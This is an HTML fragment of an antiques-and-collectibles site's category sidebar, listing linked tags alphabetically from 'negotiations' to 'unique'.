	<li class="cat-item cat-item-8343"><a href="https://collectionantiqueused.com/category/negotiations/" >negotiations</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://collectionantiqueused.com/category/neolithic/" >neolithic</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://collectionantiqueused.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://collectionantiqueused.com/category/newsweek/" >newsweek</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://collectionantiqueused.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://collectionantiqueused.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://collectionantiqueused.com/category/okeefe/" >o&#039;keefe</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://collectionantiqueused.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://collectionantiqueused.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://collectionantiqueused.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://collectionantiqueused.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://collectionantiqueused.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://collectionantiqueused.com/category/openwork/" >openwork</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://collectionantiqueused.com/category/opportunity/" >opportunity</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://collectionantiqueused.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://collectionantiqueused.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://collectionantiqueused.com/category/origenell/" >origenell</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://collectionantiqueused.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://collectionantiqueused.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://collectionantiqueused.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://collectionantiqueused.com/category/ottawa/" >ottawa</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://collectionantiqueused.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://collectionantiqueused.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://collectionantiqueused.com/category/overlook/" >overlook</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://collectionantiqueused.com/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://collectionantiqueused.com/category/overman/" >overman</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://collectionantiqueused.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://collectionantiqueused.com/category/oxidized/" >oxidized</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://collectionantiqueused.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://collectionantiqueused.com/category/pace/" >pace&#039;</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://collectionantiqueused.com/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://collectionantiqueused.com/category/paginated/" >paginated</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://collectionantiqueused.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://collectionantiqueused.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://collectionantiqueused.com/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://collectionantiqueused.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://collectionantiqueused.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://collectionantiqueused.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://collectionantiqueused.com/category/pawnee/" >pawnee</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://collectionantiqueused.com/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://collectionantiqueused.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://collectionantiqueused.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://collectionantiqueused.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://collectionantiqueused.com/category/perfume/" >perfume</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://collectionantiqueused.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://collectionantiqueused.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://collectionantiqueused.com/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://collectionantiqueused.com/category/pharaoh/" >pharaoh</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://collectionantiqueused.com/category/pharaonic/" >pharaonic</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://collectionantiqueused.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://collectionantiqueused.com/category/phonograph/" >phonograph</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://collectionantiqueused.com/category/picker/" >picker</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://collectionantiqueused.com/category/piermont/" >piermont</a>
</li>
	<li class="cat-item cat-item-8873"><a href="https://collectionantiqueused.com/category/pieza/" >pieza</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://collectionantiqueused.com/category/pinto/" >pinto</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://collectionantiqueused.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://collectionantiqueused.com/category/piute/" >piute</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://collectionantiqueused.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://collectionantiqueused.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://collectionantiqueused.com/category/plains/" >plains</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://collectionantiqueused.com/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://collectionantiqueused.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://collectionantiqueused.com/category/pobeda/" >pobeda</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://collectionantiqueused.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://collectionantiqueused.com/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://collectionantiqueused.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://collectionantiqueused.com/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://collectionantiqueused.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://collectionantiqueused.com/category/postcard/" >postcard</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://collectionantiqueused.com/category/pre-1900s/" >pre-1900s</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://collectionantiqueused.com/category/pre-griswold/" >pre-griswold</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://collectionantiqueused.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://collectionantiqueused.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-8790"><a href="https://collectionantiqueused.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://collectionantiqueused.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://collectionantiqueused.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://collectionantiqueused.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-8399"><a href="https://collectionantiqueused.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://collectionantiqueused.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://collectionantiqueused.com/category/prized/" >prized</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://collectionantiqueused.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://collectionantiqueused.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://collectionantiqueused.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://collectionantiqueused.com/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://collectionantiqueused.com/category/q1-1955/" >q1-1955</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://collectionantiqueused.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://collectionantiqueused.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://collectionantiqueused.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://collectionantiqueused.com/category/raer/" >raer</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://collectionantiqueused.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://collectionantiqueused.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://collectionantiqueused.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://collectionantiqueused.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://collectionantiqueused.com/category/rarelly/" >rarelly</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://collectionantiqueused.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://collectionantiqueused.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://collectionantiqueused.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://collectionantiqueused.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://collectionantiqueused.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://collectionantiqueused.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://collectionantiqueused.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://collectionantiqueused.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://collectionantiqueused.com/category/reinhold/" >reinhold</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://collectionantiqueused.com/category/relgious/" >relgious</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://collectionantiqueused.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://collectionantiqueused.com/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://collectionantiqueused.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://collectionantiqueused.com/category/reserveantique/" >reserveantique</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://collectionantiqueused.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-8633"><a href="https://collectionantiqueused.com/category/restocking/" >restocking</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://collectionantiqueused.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://collectionantiqueused.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://collectionantiqueused.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://collectionantiqueused.com/category/reuge/" >reuge</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://collectionantiqueused.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://collectionantiqueused.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://collectionantiqueused.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://collectionantiqueused.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-7071"><a href="https://collectionantiqueused.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://collectionantiqueused.com/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://collectionantiqueused.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://collectionantiqueused.com/category/rock-ola/" >rock-ola</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://collectionantiqueused.com/category/rolitoboy/" >rolitoboy</a>
</li>
	<li class="cat-item cat-item-8449"><a href="https://collectionantiqueused.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-6702"><a href="https://collectionantiqueused.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://collectionantiqueused.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://collectionantiqueused.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-8301"><a href="https://collectionantiqueused.com/category/roycroft/" >roycroft</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://collectionantiqueused.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://collectionantiqueused.com/category/rushik/" >rushik</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://collectionantiqueused.com/category/rushton/" >rushton</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://collectionantiqueused.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://collectionantiqueused.com/category/saddam/" >saddam</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://collectionantiqueused.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://collectionantiqueused.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://collectionantiqueused.com/category/sanctuary/" >sanctuary</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://collectionantiqueused.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://collectionantiqueused.com/category/savory/" >savory</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://collectionantiqueused.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://collectionantiqueused.com/category/scapular/" >scapular</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://collectionantiqueused.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://collectionantiqueused.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://collectionantiqueused.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://collectionantiqueused.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://collectionantiqueused.com/category/seahorses/" >seahorses</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://collectionantiqueused.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://collectionantiqueused.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://collectionantiqueused.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://collectionantiqueused.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://collectionantiqueused.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://collectionantiqueused.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://collectionantiqueused.com/category/sekhmet/" >sekhmet</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://collectionantiqueused.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://collectionantiqueused.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://collectionantiqueused.com/category/sends/" >sends</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://collectionantiqueused.com/category/sensenich/" >sensenich</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://collectionantiqueused.com/category/seshat/" >seshat</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://collectionantiqueused.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-8732"><a href="https://collectionantiqueused.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://collectionantiqueused.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://collectionantiqueused.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://collectionantiqueused.com/category/sharratt/" >sharratt</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://collectionantiqueused.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://collectionantiqueused.com/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://collectionantiqueused.com/category/sholes/" >sholes</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://collectionantiqueused.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-7914"><a href="https://collectionantiqueused.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://collectionantiqueused.com/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://collectionantiqueused.com/category/shriners/" >shriners</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://collectionantiqueused.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://collectionantiqueused.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://collectionantiqueused.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://collectionantiqueused.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://collectionantiqueused.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://collectionantiqueused.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://collectionantiqueused.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://collectionantiqueused.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://collectionantiqueused.com/category/soffieria/" >soffieria</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://collectionantiqueused.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://collectionantiqueused.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://collectionantiqueused.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://collectionantiqueused.com/category/solving/" >solving</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://collectionantiqueused.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://collectionantiqueused.com/category/sorting/" >sorting</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://collectionantiqueused.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://collectionantiqueused.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://collectionantiqueused.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://collectionantiqueused.com/category/sparton/" >sparton</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://collectionantiqueused.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://collectionantiqueused.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://collectionantiqueused.com/category/spittion/" >spittion</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://collectionantiqueused.com/category/spokeshave/" >spokeshave</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://collectionantiqueused.com/category/spoons/" >spoons</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://collectionantiqueused.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://collectionantiqueused.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://collectionantiqueused.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://collectionantiqueused.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://collectionantiqueused.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://collectionantiqueused.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://collectionantiqueused.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://collectionantiqueused.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://collectionantiqueused.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://collectionantiqueused.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://collectionantiqueused.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://collectionantiqueused.com/category/steamer/" >steamer</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://collectionantiqueused.com/category/steinbach/" >steinbach</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://collectionantiqueused.com/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://collectionantiqueused.com/category/steves/" >steves</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://collectionantiqueused.com/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://collectionantiqueused.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://collectionantiqueused.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://collectionantiqueused.com/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://collectionantiqueused.com/category/storia/" >storia</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://collectionantiqueused.com/category/strand/" >strand</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://collectionantiqueused.com/category/studies/" >studies</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://collectionantiqueused.com/category/stumbling/" >stumbling</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://collectionantiqueused.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://collectionantiqueused.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://collectionantiqueused.com/category/suezo/" >suezo</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://collectionantiqueused.com/category/sultan/" >sultan</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://collectionantiqueused.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://collectionantiqueused.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://collectionantiqueused.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://collectionantiqueused.com/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://collectionantiqueused.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://collectionantiqueused.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://collectionantiqueused.com/category/swordsticks/" >swordsticks</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://collectionantiqueused.com/category/symphonion/" >symphonion</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://collectionantiqueused.com/category/tacaks/" >tacaks</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://collectionantiqueused.com/category/taisho/" >taisho</a>
</li>
	<li class="cat-item cat-item-8691"><a href="https://collectionantiqueused.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://collectionantiqueused.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-8615"><a href="https://collectionantiqueused.com/category/tatami/" >tatami</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://collectionantiqueused.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-8542"><a href="https://collectionantiqueused.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://collectionantiqueused.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://collectionantiqueused.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://collectionantiqueused.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://collectionantiqueused.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://collectionantiqueused.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://collectionantiqueused.com/category/terrific/" >terrific</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://collectionantiqueused.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://collectionantiqueused.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://collectionantiqueused.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://collectionantiqueused.com/category/thesis/" >thesis</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://collectionantiqueused.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://collectionantiqueused.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://collectionantiqueused.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://collectionantiqueused.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://collectionantiqueused.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://collectionantiqueused.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://collectionantiqueused.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://collectionantiqueused.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://collectionantiqueused.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://collectionantiqueused.com/category/tippecanoe/" >tippecanoe</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://collectionantiqueused.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://collectionantiqueused.com/category/tms320c8x/" >tms320c8x</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://collectionantiqueused.com/category/toastmaster/" >toastmaster</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://collectionantiqueused.com/category/tobacconist/" >tobacconist</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://collectionantiqueused.com/category/tokheim/" >tokheim</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://collectionantiqueused.com/category/toleware/" >toleware</a>
</li>
	<li class="cat-item cat-item-7980"><a href="https://collectionantiqueused.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8591"><a href="https://collectionantiqueused.com/category/totoro-inspired/" >totoro-inspired</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://collectionantiqueused.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://collectionantiqueused.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://collectionantiqueused.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://collectionantiqueused.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://collectionantiqueused.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://collectionantiqueused.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://collectionantiqueused.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://collectionantiqueused.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://collectionantiqueused.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://collectionantiqueused.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://collectionantiqueused.com/category/tutankhamun/" >tutankhamun</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://collectionantiqueused.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://collectionantiqueused.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://collectionantiqueused.com/category/typewriters/" >typewriters</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://collectionantiqueused.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://collectionantiqueused.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://collectionantiqueused.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://collectionantiqueused.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://collectionantiqueused.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://collectionantiqueused.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://collectionantiqueused.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://collectionantiqueused.com/category/unique/" >unique</a>
</li>
